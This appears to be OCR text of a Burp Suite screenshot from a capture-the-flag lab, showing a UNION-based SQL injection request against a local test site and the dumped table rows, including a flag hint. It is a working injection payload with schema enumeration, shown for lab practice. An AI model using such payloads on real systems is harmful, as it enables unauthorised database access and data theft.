 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://192.168.199.129 ?
Request
Raw Params Headers Hex
GET
/?page=member&id=1+union+select+title%2C+comment+from+Member_images.list_images&Submit=Subm
it HTTP/1.1
Host: 192.168.199.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://192.168.199.129/?page=member&id=1+union+select+table_name%2C+column_name+from+inform
ation_schema.columns&Submit=Submit
Cookie: I_am_admin=99dde1d35d1fdd283924d84e6d9f1d820
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
ID: 1 union select title, comment from Member_images.list_images
First name: Barack Hussein
Surname : Obama
ID: 1 union select title, comment from Member_images.list_images
First name: Nsa
Surname : An image about the NSA !
ID: 1 union select title, comment from Member_images.list_images
First name: 42 !
Surname : There is a number..
ID: 1 union select title, comment from Member_images.list_images
First name: Google
Surname : Google it !
ID: 1 union select title, comment from Member_images.list_images
First name: Obama
Surname : Yes we can !
ID: 1 union select title, comment from Member_images.list_images
First name: Hack me ?
Surname : If you read this just use this md5 decode lowercase then sha256 to win this flag ! : 1928e8083cf461
ID: 1 union select title, comment from Member_images.list_images
First name: tr00l
Surname : Because why not ?
Search member by ID: